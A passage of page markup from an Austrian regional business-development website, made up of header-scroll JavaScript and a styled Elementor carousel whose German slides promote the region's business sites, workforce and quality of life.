    ooohBoi.header.style.transition = 'all 0.3s ease';
    // update header height on window resize
    ooohBoi.updateHeaderHeight = function() {
        ooohBoi.header_height = OB_outerHeight(ooohBoi.header);
    }
    // listen "scroll" event and decide what to do
    ooohBoi.checkScroll = function() {
        ooohBoi.cur_scroll_pos = window.scrollY || document.body.scrollTop;

        if (ooohBoi.cur_scroll_pos > ooohBoi.prev_scroll_pos) ooohBoi.scroll_direction = 'down';
        else if (ooohBoi.cur_scroll_pos < ooohBoi.prev_scroll_pos) ooohBoi.scroll_direction = 'up';

        if (ooohBoi.scroll_direction !== ooohBoi.prev_scroll_direction) ooohBoi.toggleHeader(ooohBoi.scroll_direction, ooohBoi.cur_scroll_pos);
        ooohBoi.prev_scroll_pos = ooohBoi.cur_scroll_pos;
    }
    // add or remove class based on the scrolling direction
    ooohBoi.toggleHeader = function(scroll_direction, scroll_current) {
        if (scroll_direction === 'down' && scroll_current > ooohBoi.header_height) {
            OB_addClass(ooohBoi.header, 'im-hidden'); // for styling
            ooohBoi.header.style.top = -1 * ooohBoi.header_height + "px";
            ooohBoi.prev_scroll_direction = scroll_direction;
        } else if (scroll_direction === 'up') {
            OB_removeClass(ooohBoi.header, 'im-hidden');
            ooohBoi.header.style.top = ooohBoi.header_pos.top + "px";
            ooohBoi.prev_scroll_direction = scroll_direction;
        }
    }
    // listen "scroll" and "resize" window events
    window.addEventListener('scroll', ooohBoi.checkScroll);
    window.addEventListener('resize', ooohBoi.updateHeaderHeight);
}

function OB_outerHeight(el) {
    var height = el.offsetHeight;
    var style = getComputedStyle(el);
    height += parseInt(style.marginTop) + parseInt(style.marginBottom);
    return height;
}

function OB_addClass(el, className) {
    if (el.classList) el.classList.add(className);
    else {
        var current = el.className,
            found = false;
        var all = current.split(' ');
        for (var i = 0; i < all.length, !found; i++) found = all[i] === className;
        if (!found) {
            if (current === '') el.className = className;
            else el.className += ' ' + className;
        }
    }
}

function OB_removeClass(el, className) {
    if (el.classList) el.classList.remove(className);
    else el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
}

function OB_ready(fn) {
    if (document.readyState != 'loading') fn();
    else if (document.addEventListener) document.addEventListener('DOMContentLoaded', fn);
    else {
        document.attachEvent('onreadystatechange', function() {
            if (document.readyState != 'loading') fn();
        });
    }
}
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-e39d867 header-slider-main pa-carousel-template elementor-widget elementor-widget-premium-carousel-widget" data-id="e39d867" data-element_type="widget" data-widget_type="premium-carousel-widget.default">
				<div class="elementor-widget-container">
							<div id="premium-carousel-wrapper-e39d867" class="premium-carousel-wrapper premium-carousel-hidden carousel-wrapper-e39d867  premium-carousel-dots-below" data-settings="{&quot;vertical&quot;:false,&quot;appearance&quot;:&quot;all&quot;,&quot;slidesToShow&quot;:4,&quot;infinite&quot;:true,&quot;speed&quot;:300,&quot;fade&quot;:false,&quot;autoplay&quot;:false,&quot;autoplaySpeed&quot;:&quot;&quot;,&quot;draggable&quot;:true,&quot;touchMove&quot;:true,&quot;adaptiveHeight&quot;:false,&quot;variableWidth&quot;:false,&quot;cssEase&quot;:&quot;ease&quot;,&quot;pauseOnHover&quot;:true,&quot;centerMode&quot;:false,&quot;arrows&quot;:true,&quot;dots&quot;:true,&quot;slidesDesk&quot;:4,&quot;slidesTab&quot;:4,&quot;slidesMob&quot;:1,&quot;animation&quot;:&quot;null&quot;,&quot;tabletBreak&quot;:1025,&quot;mobileBreak&quot;:768,&quot;navigation&quot;:[&quot;#wrh&quot;,&quot;#mbf&quot;,&quot;&quot;,&quot;&quot;,&quot;#uindr&quot;,&quot;&quot;,&quot;&quot;],&quot;carouselNavigation&quot;:&quot;dots&quot;,&quot;templatesNumber&quot;:7}">
								<div class="premium-carousel-nav-dot">
										<i class="fas fa-circle" aria-hidden="true"></i>
										</div>
										<div class="premium-carousel-nav-arrow-prev">
					<a type="button" data-role="none" class="carousel-arrow carousel-prev" aria-label="Previous" role="button">
													<i class="fas fa-angle-left" aria-hidden="true"></i>
												</a>
					</div>
					<div class="premium-carousel-nav-arrow-next">
						<a type="button" data-role="none" class="carousel-arrow carousel-next" aria-label="Next" role="button">
															<i class="fas fa-angle-right" aria-hidden="true"></i>
														</a>
					</div>
						<div id="premium-carousel-e39d867" class="premium-carousel-inner">
										<div class="premium-carousel-template item-wrapper" >
							<style>.elementor-2670 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2670 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2670 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2670 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2670 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-02.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2670 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2670 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2670 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 0px 010px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2670 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2670 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2670 .elementor-element.elementor-element-5228f1b{--spacer-size:55px;}.elementor-2670 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2670 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2670 .elementor-element.elementor-element-3f47b24 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-3f47b24{text-align:center;}.elementor-2670 .elementor-element.elementor-element-3f47b24 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2670 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2670 .elementor-element.elementor-element-3f47b24 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2670 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2670 .elementor-element.elementor-element-3f47b24 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2670 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3f47b24 */.elementor-2670 .elementor-element.elementor-element-3f47b24 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
        
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2670" class="elementor elementor-2670 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" id="#wrh" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-01-1.svg" class="attachment-large size-large wp-image-2132" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5228f1b elementor-widget elementor-widget-spacer" data-id="5228f1b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Über die</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3f47b24 elementor-widget elementor-widget-heading" data-id="3f47b24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wirtschafts-</br>region</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style>.elementor-2684 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2684 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A6C63D;}.elementor-2684 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2684 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2684 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-03.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2684 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2684 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2684 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2684 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2684 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2684 .elementor-element.elementor-element-4b514fa{--spacer-size:55px;}.elementor-2684 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2684 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2684 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2684 .elementor-element.elementor-element-7d65b78 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2684 .elementor-element.elementor-element-7d65b78{text-align:center;}.elementor-2684 .elementor-element.elementor-element-7d65b78 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2684 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2684 .elementor-element.elementor-element-7d65b78 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2684 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2684 .elementor-element.elementor-element-7d65b78 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2684 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7d65b78 */.elementor-2684 .elementor-element.elementor-element-7d65b78 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2684" class="elementor elementor-2684 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/betriebsflaechen/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" id="#mbf" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-02-1.svg" class="attachment-large size-large wp-image-2134" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4b514fa elementor-widget elementor-widget-spacer" data-id="4b514fa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Moderne</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d65b78 elementor-widget elementor-widget-heading" data-id="7d65b78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Betriebs-</br>flächen</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style>.elementor-2688 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2688 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7C9D18;}.elementor-2688 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2688 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2688 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-04.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2688 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2688 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2688 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2688 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2688 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2688 .elementor-element.elementor-element-919e5fa{--spacer-size:55px;}.elementor-2688 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2688 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2688 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2688 .elementor-element.elementor-element-59923e0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2688 .elementor-element.elementor-element-59923e0{text-align:center;}.elementor-2688 .elementor-element.elementor-element-59923e0 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2688 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2688 .elementor-element.elementor-element-59923e0 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2688 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2688 .elementor-element.elementor-element-59923e0 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2688 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-59923e0 */.elementor-2688 .elementor-element.elementor-element-59923e0 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2688" class="elementor elementor-2688 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/arbeitskraefte/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-03-1.svg" class="attachment-large size-large wp-image-2136" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-919e5fa elementor-widget elementor-widget-spacer" data-id="919e5fa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Spitzen</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-59923e0 elementor-widget elementor-widget-heading" data-id="59923e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arbeits&shy;kräfte</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style>.elementor-2692 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2692 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5e2e548 );}.elementor-2692 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2692 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2692 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-05.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2692 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2692 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2692 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2692 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2692 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2692 .elementor-element.elementor-element-411b364{--spacer-size:55px;}.elementor-2692 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2692 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2692 .elementor-element.elementor-element-86d61f4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-86d61f4{text-align:center;}.elementor-2692 .elementor-element.elementor-element-86d61f4 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2692 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2692 .elementor-element.elementor-element-86d61f4 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2692 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2692 .elementor-element.elementor-element-86d61f4 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2692 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-86d61f4 */.elementor-2692 .elementor-element.elementor-element-86d61f4 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2692" class="elementor elementor-2692 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/region/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-04-1.svg" class="attachment-large size-large wp-image-2138" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-411b364 elementor-widget elementor-widget-spacer" data-id="411b364" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Höchste</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-86d61f4 elementor-widget elementor-widget-heading" data-id="86d61f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lebens&shy;qualität</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
